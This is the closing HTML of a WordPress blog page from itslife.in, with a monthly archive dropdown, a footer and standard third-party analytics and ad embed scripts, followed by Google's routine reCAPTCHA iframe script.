	<option value='https://www.itslife.in/2012/04'> April 2012 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2012/03'> March 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2012/02'> February 2012 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2012/01'> January 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2011/12'> December 2011 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2011/11'> November 2011 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2011/10'> October 2011 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2011/09'> September 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/08'> August 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/07'> July 2011 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2011/06'> June 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2011/05'> May 2011 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2011/04'> April 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/03'> March 2011 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2011/02'> February 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/01'> January 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/12'> December 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/11'> November 2010 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2010/10'> October 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/09'> September 2010 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2010/08'> August 2010 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2010/07'> July 2010 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2010/06'> June 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/05'> May 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/04'> April 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/03'> March 2010 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/02'> February 2010 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2010/01'> January 2010 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2009/12'> December 2009 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2009/11'> November 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2009/10'> October 2009 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2009/09'> September 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/08'> August 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/07'> July 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/06'> June 2009 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2009/05'> May 2009 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2009/04'> April 2009 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2009/03'> March 2009 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2009/02'> February 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/01'> January 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2008/12'> December 2008 &nbsp;(46)</option>
	<option value='https://www.itslife.in/2008/11'> November 2008 &nbsp;(27)</option>
	<option value='https://www.itslife.in/2008/10'> October 2008 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2008/09'> September 2008 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2008/08'> August 2008 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2008/07'> July 2008 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2008/06'> June 2008 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2008/05'> May 2008 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2008/04'> April 2008 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2008/03'> March 2008 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2008/02'> February 2008 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2008/01'> January 2008 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2007/12'> December 2007 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2007/10'> October 2007 &nbsp;(49)</option>
	<option value='https://www.itslife.in/2007/09'> September 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/07'> July 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/06'> June 2007 &nbsp;(56)</option>
	<option value='https://www.itslife.in/2007/05'> May 2007 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2006/07'> July 2006 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2005/08'> August 2005 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><div><a href="/">Copyright © 2026 itslife.in. </a></div></div></footer></div><!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.itslife.in/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4077763;
			var sc_security="417c5d1b";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4077763/0/417c5d1b/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
disableSelection(document.body)
</script>
<!--Tynt Tracer Code-->
<script type="text/javascript" src="https://tcr.tynt.com/javascripts/Tracer.js?user=b1lEo8cemr3Rwtab7jrHtB"></script>
<!--Tynt Tracer Code-->

    <script type="text/javascript">
        var _mfq = _mfq || [];
        (function () {
        var mf = document.createElement("script"); mf.type = "text/javascript"; mf.async = true;
        mf.src = "//cdn.mouseflow.com/projects/291b4ead-3ec2-40fa-aeed-d04bcb780a60.js";
        document.getElementsByTagName("head")[0].appendChild(mf);
      })();
    </script>

<!-- ClickTale Bottom part -->
<div id="ClickTaleDiv" style="display: none;"></div>
<script type="text/javascript">
if(document.location.protocol!='https:')
  document.write(unescape("%3Cscript%20src='https://s.clicktale.net/WRe0.js'%20type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
if(typeof ClickTale=='function') ClickTale(6619,0.0112,"www08");
</script>
<!-- ClickTale end of Bottom part -->
<!-- Clicky Tracking Code -->
<a title="Google Analytics Alternative" href="https://clicky.com/100839090"><img alt="Google Analytics Alternative" src="//static.getclicky.com/media/links/badge.gif" border="0" /></a>
<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(100839090);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100839090ns.gif" /></p></noscript>
<!-- Clicky Tracking Code -->

<!-- afp footer code starts here --><script type="text/javascript">    var adgf_p1="746";    var adgf_p2="flag~custom_params_demographic";    var adgf_p3="0";    var adgf_p4="";    var adgf_p5="";    var adgFtSc=document.createElement("script"); adgFtSc.id="adg_pixel_footer_script"; document.body.appendChild(adgFtSc);    adgFtSc.async=true;    var adgScParam="p1="+adgf_p1+"&p2="+adgf_p2+"&p3="+adgf_p3+"&p4="+adgf_p4+"&p5="+adgf_p5; adgFtSc.src="//adgebra.co.in/afpf/afpf.js?"+adgScParam;</script><noscript> <iframe id='adg_footer_pixel_script' src="//adgebra.co.in/afpf/afpf?p1=746&p2=0&p3=1&p4=&p5=" width="0" height="0" frameBorder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe></noscript> <!-- afp footer code ends here --><style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 25px; padding: 13px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MQQZmn1u0kHjwvl5wVnT1w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769704152985');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>